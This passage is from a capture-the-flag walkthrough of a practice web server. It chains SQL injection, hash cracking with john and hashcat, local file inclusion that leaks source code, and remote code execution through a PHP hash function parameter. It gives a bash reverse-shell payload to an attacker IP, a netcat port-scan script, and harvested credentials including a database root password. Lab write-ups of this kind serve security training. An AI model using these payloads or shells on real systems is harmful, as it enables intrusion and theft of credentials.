
The most interesting table is the users table with the name and password field.
Leaking the admin hash
Let us extract the password from the table to finally get permanent access to the admin-account. By using following payload:
') UNION SELECT name,password,email from users -- -

We have successfully extracted the admins password and can use john or hashcat to crack it.
root@void:~# cat hash.txt
618292e936625aca8df61d5fff5c06837c49e491
Cracking the admin hash
John
Let us now crack the hash using john.
root@void:~# john hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 AVX 4x])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
gameover (?)
1g 0:00:00:00 DONE (2022-02-03 10:43) 100.0g/s 658400p/s 658400c/s 658400C/s hyacinth..foolish
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed
We successfully crack the hash using john: gameover.
Hashcat
We can also crack the hash using hashcat:
PS> .\hashcat64.exe -m 100 .\hashes\earlyaccess.hash .\wl\rockyou.txt
hashcat (v5.1.0) starting...
======================================
* Device #1: GeForce GTX 1070, 2048/8192 MB allocatable, 15MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Dictionary cache hit:
* Filename..: .\wl\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
618292e936625aca8df61d5fff5c06837c49e491:gameover
Session..........: hashcat
Status...........: Cracked
Hash.Type........: SHA1
Hash.Target......: 618292e936625aca8df61d5fff5c06837c49e491
Time.Started.....: Thu Feb 03 16:51:07 2022 (0 secs)
Time.Estimated...: Thu Feb 03 16:51:07 2022 (0 secs)
Guess.Base.......: File (.\wl\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 50065.2 kH/s (2.20ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 983040/14344385 (6.85%)
Rejected.........: 0/983040 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: 123456 -> computer_87
Hardware.Mon.#1..: Temp: 52c Fan: 0% Util: 14% Core:1797MHz Mem:4104MHz Bus:16
Started: Thu Feb 03 16:51:00 2022
Stopped: Thu Feb 03 16:51:08 2022
We successfully crack the hash using hashcat after 8 seconds: gameover.
Dev enumeration
Now that we have the password of the admin, we can try to access the http://dev.earlyaccess.htb host.

We successfully login as admin and get redirected to this page:

After logging in, we have a menu with two options available:
- Hashing-tools
- File-tools
Let us take a look at each of these.


The hashing page seems to let us hash passwords or verify hashes.

The file webpage tells us that the user-interface is not yet implemented. Let us the file-tools for now ignore and further enumerate the hashing-tools.
Hashing-tools enumeration
Hashing a password and intercepting shows us following request:
POST /actions/hash.php HTTP/1.1
Host: dev.earlyaccess.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://dev.earlyaccess.htb
Connection: close
Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
Cookie: PHPSESSID=53608c1856dd241664812c4f3bc74bcc
action=hash&redirect=true&password=test&hash_function=md5
The request is send to /actions/hash.php and contains following parameters:
action→ hashredirect→ truepassword→ testhash_function→ md5
After sending the request, we get following result shown on the webpage:

If we remove the redirect value (post-body shown below), we get shown following webpage.
action=hash&password=test&hash_function=md5

Without the redirect, testing is much easier. If we change action to another value (e.g: a), we get redirected to the home page. If we change the hash_function (e.g: a), we get following error:

Let us look at the verify action next. For the verify action we can observe the same behavior (changing action or hash_function) as for the hashing.
We have two possible outcomes for the verify action:
- Success:

- Failure:

As we do not seem to have any other interesting functionality, let us continue our enumeration with the file-tools.
File-tools enumeration
We can either find the file-tools using gobuster or by guessing.
As the hashing-tools are stored in /actions/hash.php, we can guess that the file-tools are stored in /actions/file.php. If we don’t want to guess, we can use gobuster:
root@void:~# gobuster dir -u http://dev.earlyaccess.htb/actions/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php --cookies PHPSESSID=65596d02db2c36f5ae169bfd41849386
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dev.earlyaccess.htb/actions/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Cookies: PHPSESSID=65596d02db2c36f5ae169bfd41849386
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2022/02/03 11:17:09 Starting gobuster in directory enumeration mode
===============================================================
/login.php (Status: 302) [Size: 0] [--> /index.php]
/file.php (Status: 500) [Size: 35]
/logout.php (Status: 302) [Size: 0] [--> /home.php]
/hash.php (Status: 302) [Size: 0] [--> /home.php]
Using gobuster, we find /file.php (returns 500). Let us take a look at this file.

After trying some default parameters like http://dev.earlyaccess.htb/actions/file.php?file=test, I decided to do some fuzzing. Using gobuster and the burp-parameter-names.txt wordlist from SecLists:
root@void:~# gobuster fuzz -u http://dev.earlyaccess.htb/actions/file.php?FUZZ=test -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt --cookies PHPSESSID=65596d02db2c36f5ae169bfd41849386 --exclude-length 35
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dev.earlyaccess.htb/actions/file.php?FUZZ=test
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
[+] Exclude Length: 35
[+] Cookies: PHPSESSID=65596d02db2c36f5ae169bfd41849386
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/02/03 11:20:29 Starting gobuster in fuzzing mode
===============================================================
Found: [Status=500] [Length=32] http://dev.earlyaccess.htb/actions/file.php?filepath=test
===============================================================
2022/02/03 11:20:52 Finished
===============================================================
After only a couple seconds we find the valid parameter: filepath. Let us see what happens here:

Let us try to some common LFI-techniques to read /etc/passwd.

Our directory-traversal gets blocked. Let us try to access the hash.php file, which is in the current dirctory.

The hash.php file gets executed and we are shown some error. This means we have a LFI-vulnerability with restricted file-access.
Exploiting file.php to leak source code
We can exploit the LFI to leak the source-code of hash.php using php://filter. The payload we can use looks as follows:

We successfully leak the source-code of hash.php by encoding it to base64. Let us decode the base64 and look at the source-code.
root@void:~# echo -n PD9waHA[...]n0KPz4= | base64 -d > hash.php
We can now analyze the hash.php file.
Static code-analysis - hash.php
Let us break the code of the file into smaller segments to make it easier to explain.
<?php
include_once "../includes/session.php";
function hash_pw($hash_function, $password)
{
// DEVELOPER-NOTE: There has gotta be an easier way...
ob_start();
// Use inputted hash_function to hash password
$hash = @$hash_function($password);
ob_end_clean();
return $hash;
}
The first part of the PHP-code includes the session.php file from the includes directory. The hash_pw function takes a php-function hash_function and calls it with password as the parameter. There is also a DEVELOPER-NOTE stating that the code may be overcomplicated. This can theoretically be exploited, if we specify an evil php-function as hash_function (e.g: system) and an evil parameter (e.g: id), we can get arbitrary php-execution and maybe even remote-code-execution.
try
{
if(isset($_REQUEST['action']))
{
if($_REQUEST['action'] === "verify")
{
// VERIFIES $password AGAINST $hash
if(isset($_REQUEST['hash_function']) && isset($_REQUEST['hash']) && isset($_REQUEST['password']))
{
// Only allow custom hashes, if `debug` is set
if($_REQUEST['hash_function'] !== "md5" && $_REQUEST['hash_function'] !== "sha1" && !isset($_REQUEST['debug']))
throw new Exception("Only MD5 and SHA1 are currently supported!");
$hash = hash_pw($_REQUEST['hash_function'], $_REQUEST['password']);
$_SESSION['verify'] = ($hash === $_REQUEST['hash']);
header('Location: /home.php?tool=hashing');
return;
}
}
Next the file checks if the parameter action is specified. The first possible action is verify, which checks if hash_function, hash and password is set. Then it checks if the hash_function is either md5 or sha1 or if debug is set. Only if debug is set, other functions are allowed. Then it calls hash_pw and redirects to the hashing-tools page with the result of verify.
elseif($_REQUEST['action'] === "verify_file")
{
//TODO: IMPLEMENT FILE VERIFICATION
}
elseif($_REQUEST['action'] === "hash_file")
{
//TODO: IMPLEMENT FILE-HASHING
}
Next there are two unimplemented functions that we can ignore.
elseif($_REQUEST['action'] === "hash")
{
// HASHES $password USING $hash_function
if(isset($_REQUEST['hash_function']) && isset($_REQUEST['password']))
{
// Only allow custom hashes, if `debug` is set
if($_REQUEST['hash_function'] !== "md5" && $_REQUEST['hash_function'] !== "sha1" && !isset($_REQUEST['debug']))
throw new Exception("Only MD5 and SHA1 are currently supported!");
$hash = hash_pw($_REQUEST['hash_function'], $_REQUEST['password']);
if(!isset($_REQUEST['redirect']))
{
echo "Result for Hash-function (" . $_REQUEST['hash_function'] . ") and password (" . $_REQUEST['password'] . "):<br>";
echo '<br>' . $hash;
return;
}
else
{
$_SESSION['hash'] = $hash;
header('Location: /home.php?tool=hashing');
return;
}
}
}
}
// Action not set, ignore
throw new Exception("");
If the action is set to hash, it checks if hash_function and password is set. Then same as the verify action, it checks for debug or md5 or sha1. Then it calls hash_pw again and returns the result of the hash-function.
}
catch(Exception $ex)
{
if($ex->getMessage() !== "")
$_SESSION['error'] = htmlentities($ex->getMessage());
header('Location: /home.php');
return;
}
?>
Finally there is some exception handling that shows errors on the home-page.
In order to exploit hash.php and get RCE, we have to supply debug, set the hash_function to system, shell_exec, passthru or similar and use password to execute commands.
Exploiting hash.php
Using following request, we can get RCE on the host.
POST /actions/hash.php HTTP/1.1
Host: dev.earlyaccess.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://dev.earlyaccess.htb
Connection: close
Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
Cookie: PHPSESSID=53608c1856dd241664812c4f3bc74bcc
action=hash&password=id&hash_function=system&debug=true
We get following result:

We successfully get RCE on the host as www-data. We can now use the RCE to get a reverse-shell.
POST /actions/hash.php HTTP/1.1
Host: dev.earlyaccess.htb
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Origin: http://dev.earlyaccess.htb
Connection: close
Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
Cookie: PHPSESSID=53608c1856dd241664812c4f3bc74bcc
action=hash&password=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.10/443+0>%261'&hash_function=system&debug=true
Let us check back on our listener.
root@void:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.110] 57524
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ons$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$ ^Z
[1]+ Stopped nc -lvnp 443
root@void:~# stty raw -echo; fg
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$ export TERM=xterm
We successfully get a shell as www-data. Using python, we can upgrade our shell to a full pty.
Web-server enumeration
Now that we have a shell as www-data on the webserver, let us enumerate the server.
Enumeration as www-data
Enumerating the web-server, we can see that we are in a docker-container:
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$ ls -alh /
total 84K
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 .
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 ..
-rwxr-xr-x 1 root root 0 Feb 3 13:14 .dockerenv
drwxr-xr-x 1 root root 4.0K Jul 14 2021 bin
drwxr-xr-x 2 root root 4.0K Jun 13 2021 boot
drwxr-xr-x 5 root root 340 Feb 3 13:14 dev
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 etc
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 home
[...]
Looking at the /home directory, we find that there is another user on the server.
www-data@webserver:/home$ ls -alh
total 12K
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 .
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 ..
drwxr-xr-x 2 www-adm www-adm 4.0K Feb 3 13:14 www-adm
Looking in the user’s home-directory, we can see a .wgetrc file.
www-data@webserver:/home/www-adm$ ls -alh
total 24K
drwxr-xr-x 2 www-adm www-adm 4.0K Feb 3 13:14 .
drwxr-xr-x 1 root root 4.0K Feb 3 13:14 ..
lrwxrwxrwx 1 root root 9 Feb 3 13:14 .bash_history -> /dev/null
-rw-r--r-- 1 www-adm www-adm 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 www-adm www-adm 3.5K Apr 18 2019 .bashrc
-rw-r--r-- 1 www-adm www-adm 807 Apr 18 2019 .profile
-r-------- 1 www-adm www-adm 33 Feb 3 13:14 .wgetrc
Our next goal is to get to the user www-adm. As we have the admin password for the webpage, let us check for password-reuse.
www-data@webserver:/home/www-adm$ su www-adm
Password: gameover
www-adm@webserver:~$
We successfully switched to www-adm user. Let us now read the .wgetrc file.
www-adm@webserver:~$ cat .wgetrc
user=api
password=s3CuR3_API_PW!
Looking at the man page of wget:
root@void:~# man wget
[...]
--http-user=user
--http-password=password
Specify the username user and password password on an HTTP server. According to the type of the
challenge, Wget will encode them using either the "basic" (insecure), the "digest", or the Windows
"NTLM" authentication scheme.
Another way to specify username and password is in the URL itself. Either method reveals your password
to anyone who bothers to run "ps". To prevent the passwords from being seen, use the --use-askpass or
store them in .wgetrc or .netrc, and make sure to protect those files from other users with "chmod". If
the passwords are really important, do not leave them lying in those files either---edit the files and
delete them after Wget has started the download.
[...]
The man page of wget, tells us that the .wgetrc file contains credentials that can be used for HTTP-Basic auth.
API enumeration
Let us try to access the API next. Usually docker-containers can talk to each other, if in the same network. Let us try to find the IP of the docker-API. For this we can do is trying to access the API using the hostname (probably: api).
www-adm@webserver:~$ which nc
/bin/nc
www-adm@webserver:~$ nc api 80
api [172.18.0.101] 80 (http) : Connection refused
We successfully got the IP of the API using netcat. Now let us do a quick portscan using netcat.
Port scanning API
We can now use netcat to portscan the api using following script.
#!/bin/bash
HOST="api"
for PORT in $(seq 1 65535);
do
nc -z $HOST $PORT; # Connect to host foreach port
if [[ $? -eq 0 ]]; # Port open
then
echo "$HOST:$PORT is open!";
fi
done
After running the script for a couple of seconds, we get a result returned:
www-adm@webserver:~$ ./portscan.sh
api:5000 is open!
Let us try to access the API now.
Using wget
www-adm@webserver:~$ wget -O- -q api:5000
{"message":"Welcome to the game-key verification API! You can verify your keys via: /verify/<game-key>. If you are using manual verification, you have to synchronize the magic_num here. Admin users can verify the database using /check_db.","status":200}
We can try to access /check_db.
www-adm@webserver:~$ wget -O- -q api:5000/check_db
{"message":{
"AppArmorProfile":"docker-default",
"Args":[...],
"Env":[
"MYSQL_DATABASE=db","MYSQL_USER=drew","MYSQL_PASSWORD=drew","MYSQL_ROOT_PASSWORD=XeoNu86JTznxMCQuGHrGutF3Csq5",[...]
],"ExposedPorts":{"3306/tcp":{},"33060/tcp":{}},[...],
"Status":"running"}},
"status":200}
The environment variables contains a username drew and a password: XeoNu86JTznxMCQuGHrGutF3Csq5.
www-adm@webserver:~$ wget -O- -q api:5000/check_db | grep -oE 'MYSQL_USER=[^"]*'
MYSQL_USER=drew
www-adm@webserver:~$ wget -O- -q api:5000/check_db | grep -oE 'MYSQL_ROOT_PASSWORD=[^"]*'
MYSQL_ROOT_PASSWORD=XeoNu86JTznxMCQuGHrGutF3Csq5
Using curl
Using curl, we manually have to specify the HTTP-Auth credentials using the -u flag.
www-adm@webserver:~$ curl api:5000/check_db
Invalid HTTP-Auth!
